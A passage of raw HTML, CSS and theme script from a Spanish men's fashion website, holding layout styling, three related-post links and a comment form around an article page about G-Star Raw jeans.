40px 9px;background:rgba(0, 0, 0, 0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_84 .td-image-wrap{padding-bottom:60%}.tdi_84 .entry-thumb{background-position:center 50%}.tdi_84 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_84 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_84 .td-module-meta-info{padding:30px
30px 0;border-color:#eaeaea;background-color:#fff}.tdi_84
.td_module_wrap{width:33.33333333%;float:left;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_84 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_84 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_84 .td-post-vid-time{display:block}.tdi_84 .td-post-category{padding:0px;display:inline-block;background-color:rgba(0,0,0,0);color:#888;font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_84 .td-author-photo
.avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_84 .td-excerpt{display:none;color:#4c4f53;margin:0
0 19px;column-count:1;column-gap:48px;font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_84 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_84 .td-read-more{display:none}.tdi_84 .td-post-date,
.tdi_84 .td-post-author-name
span{display:inline-block;color:#888}.tdi_84 .td-module-comments{display:none}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_84 .td-post-category:hover{color:#000}.tdi_84 .td_module_wrap:hover .td-module-title
a{color:#aaa !important}.tdi_84 .td-post-author-name
a{color:#888}.tdi_84 .td-post-author-name:hover
a{color:#000}.tdi_84 .entry-title{margin:0
0 17px;font-family:Poppins !important;font-size:27px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_84
.td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width: 767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_84 .td-module-meta-info{padding:24px
0}.tdi_84
.td_module_wrap{padding-left:14px;padding-right:14px;padding-bottom:14px;margin-bottom:14px;clear:none !important;padding-bottom:14px !important;margin-bottom:14px !important}.tdi_84 .tdb-block-inner{margin-left:-14px;margin-right:-14px}.tdi_84 .td-module-container:before{bottom:-14px}.tdi_84 .td-author-photo
.avatar{width:22px;height:22px;margin-right:4px}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 10px;font-family:Poppins !important;font-size:23px !important;line-height:1. !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 14px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}.tdi_84 .td-post-category{font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_84 .td-module-meta-info{padding:20px
0 0 }.tdi_84
.td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:11px;margin-bottom:11px;clear:none !important;padding-bottom:11px !important;margin-bottom:11px !important}.tdi_84 .tdb-block-inner{margin-left:-11px;margin-right:-11px}.tdi_84 .td-module-container:before{bottom:-11px}.tdi_84 .td-post-author-name{display:none}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 9px;font-family:Poppins !important;font-size:22px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 11px;font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}.tdi_84 .td-post-category{font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (max-width: 767px){.tdi_84 .td-module-meta-info{padding:26px
0 0}.tdi_84
.td_module_wrap{width:100%;float:left;padding-bottom:17px;margin-bottom:17px;padding-bottom:17px !important;margin-bottom:17px !important}.tdi_84 .td-module-container:before{bottom:-17px}.tdi_84 .td-author-photo
.avatar{width:22px;height:22px;margin-right:5px}.tdi_84 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 14px;font-family:Poppins !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 16px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}}</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":3,"show_btn":"none","show_com":"none","excerpt_middle":"yes","modules_category":"above","author_photo":"yes","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#888888","f_title_font_family":"702","f_title_font_weight":"600","f_cat_font_family":"702","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","modules_category_margin":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTJweCJ9","f_title_font_size":"eyJhbGwiOiIyNyIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxLiJ9","title_txt_hover":"#aaaaaa","f_ex_font_family":"343","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTQifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjciLCJwb3J0cmFpdCI6IjEuNiJ9","ex_txt":"#4c4f53","meta_bg":"#ffffff","meta_padding":"eyJhbGwiOiIzMHB4IDMwcHggMCIsImxhbmRzY2FwZSI6IjI0cHggMCIsInBvcnRyYWl0IjoiMjBweCAwIDAgIiwicGhvbmUiOiIyNnB4IDAgMCJ9","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiJ9","art_excerpt":"eyJhbGwiOiIwIDAgMTlweCIsImxhbmRzY2FwZSI6IjAgMCAxNHB4IiwicG9ydHJhaXQiOiIwIDAgMTFweCIsInBob25lIjoiMCAwIDE2cHgifQ==","art_title":"eyJhbGwiOiIwIDAgMTdweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTRweCJ9","image_height":"60","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"702","f_meta_font_transform":"uppercase","author_photo_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicGhvbmUiOiIyMiJ9","date_txt":"#888888","author_txt":"#888888","post_ids":"-440","cat_txt_hover":"#000000","author_txt_hover":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMzQifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","author_photo_space":"eyJsYW5kc2NhcGUiOiI0IiwicGhvbmUiOiI1In0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_excerpt":"none","custom_title":"","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":440,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "3";
block_tdi_84.block_type = "tdb_single_related";
block_tdi_84.post_count = "3";
block_tdi_84.found_posts = "595";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "199";
tdBlocksArray.push(block_tdi_84);</script><div id=tdi_84 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/el-cardigan-masculino-toma-las-calles/" rel="bookmark" class="td-image-wrap " title="El cárdigan masculino toma las calles" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2015/09/El-cardigan-masculino-toma-las-calles-2-696x320.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/moda-hombre/" class="td-post-category">MODA HOMBRE</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/el-cardigan-masculino-toma-las-calles/" rel="bookmark" title="El cárdigan masculino toma las calles">El cárdigan masculino toma las calles</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/estilo-semi-formal-masculino-como-acertar/" rel="bookmark" class="td-image-wrap " title="Estilo semi formal masculino, cómo acertar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2015/09/Estilo-semi-formal-masculino-cómo-acertar.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/moda-hombre/" class="td-post-category">MODA HOMBRE</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/estilo-semi-formal-masculino-como-acertar/" rel="bookmark" title="Estilo semi formal masculino, cómo acertar">Estilo semi formal masculino, cómo acertar</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" class="td-image-wrap " title="Moda masculina española" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2014/07/Moda-masculina-espanola-696x368.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/firmas/" class="td-post-category">FIRMAS</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" title="Moda masculina española">Moda masculina española</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_86{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_86,
.tdi_86 .tdc-inner-columns{display:block}.tdi_86 .tdc-inner-columns{width:100%}@media (min-width: 768px){.tdi_86{margin-left:-30px;margin-right:-30px}.tdi_86
.vc_column_inner{padding-left:30px;padding-right:30px}}</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner > .wpb_wrapper,
.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}@media (max-width: 767px){.tdi_88{margin-bottom:40px !important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" > <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_single_comments tdi_89 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_89" ><style>.td-theme-wrap .tdi_89 .td-block-title > *,
.td-theme-wrap .tdi_89 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_89 .td-subcat-item a:hover,
.td-theme-wrap .tdi_89 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more
i{color:#666}.td-theme-wrap .tdi_89 .td-subcat-dropdown ul:after{background-color:#666}.td-theme-wrap .tdi_89 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_89 .td_quote_on_blocks,
.td-theme-wrap .tdi_89 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_89 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_89 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_89 .td-instagram-user
a{color:#666}.td-theme-wrap .tdi_89 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_89 .td-load-more-wrap a:hover{background-color:#666;border-color:#666}.td-theme-wrap .tdi_89 .td-read-more a,
.td-theme-wrap .tdi_89 .td-weather-information:before,
.td-theme-wrap .tdi_89 .td-weather-week:before,
.td-theme-wrap .tdi_89 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_89 .td-post-category,
.td-theme-wrap .tdi_89 .td-post-category:hover{background-color:#666}.tdi_89{margin-bottom:0px !important}</style><style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,
.tdb_single_comments .comment-respond:last-child,
.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,
.tdb-comm-layout5
form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top
.comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_89 cite a:hover{color:#888}.tdi_89 .comment-link{color:#888;display:inline-block}.tdi_89 .comment-link:hover{color:#000}.tdi_89 .comment-reply-link{color:#888;font-family:Poppins !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-reply-link:hover,
.tdi_89 #cancel-comment-reply-link:hover,
.tdi_89 .logged-in-as a:hover{color:#000}.tdi_89
.comment{border-bottom-style:dashed}.tdi_89 .comment
.children{border-top-style:dashed}.tdi_89 .comment-reply-title{color:#888;font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 .comment-form
.submit{background-color:#000;font-family:Poppins !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-form .submit:hover{background-color:#4c4f53}.tdi_89
.avatar{border-radius:100%}.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_89 .comment-link,
.tdi_89 .comment-edit-link{font-family:Poppins !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-content
p{font-family:Lora !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:14px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:13px !important}@media (min-width: 767px){.tdb-comm-layout2 form,
.tdb-comm-layout4
form{margin:0
-10px}.tdb-comm-layout2 .logged-in-as,
.tdb-comm-layout4 .logged-in-as,
.tdb-comm-layout2 .comment-form-input-wrap,
.tdb-comm-layout4 .comment-form-input-wrap,
.tdb-comm-layout2 .form-submit,
.tdb-comm-layout4 .form-submit,
.tdb-comm-layout2 .comment-respond p,
.tdb-comm-layout4 .comment-respond
p{padding:0
10px}.tdb-comm-layout2 .td-form-author,
.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,
.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width: 767px){.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:13px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:12px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:13px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:12px !important}}@media (max-width: 767px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:12px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:12px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:11px !important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/g-star-raw-nuevos-vaqueros/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Iniciar sesión para dejar un comentario</a></p></div></div></div></div></div></div></div><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner > .wpb_wrapper,
.tdi_91 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_91 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"></div></div></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hombreyestilo"><meta itemprop="url" content="https://hombreyestilo.com/author/larencon/"></span><meta itemprop="datePublished" content="2014-02-26T13:54:52+00:00"><meta itemprop="dateModified" content="2015-01-23T12:01:55+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hombreyestilo.com/g-star-raw-nuevos-vaqueros/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" 